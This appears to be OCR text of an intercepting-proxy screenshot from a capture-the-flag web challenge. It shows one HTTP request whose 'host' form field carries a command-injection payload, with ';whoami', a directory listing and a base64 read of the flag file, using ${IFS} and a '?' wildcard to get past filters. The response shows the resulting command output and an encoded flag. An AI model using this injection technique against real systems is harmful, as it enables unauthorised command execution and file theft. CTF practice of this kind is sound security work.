 Request
Pretty Raw Hex
\n
1 POST /flag HTTP/2
2 Host: 0a1834f600db61db429e85a2.deadsec.quest
3 Content-Length: 61
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://0a1834f600db61db429e85a2.deadsec.quest
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.138 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://0a1834f600db61db429e85a2.deadsec.quest/flag
18 Accept-Encoding: gzip, deflate
19 Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
20
21 host=127.0.0.1;whoami;dir${IFS}-a${IFS};base64${IFS}/fl?g.txt
Response
Pretty Raw Hex Render
\n
Home Flag for you
Flag for you
onsra
. .. app.py requirements.txt static templates
ZGVhZHtva29rb2shISFfdGgxc19mbEFnX2YwUl9ZMFV9Cg==
Back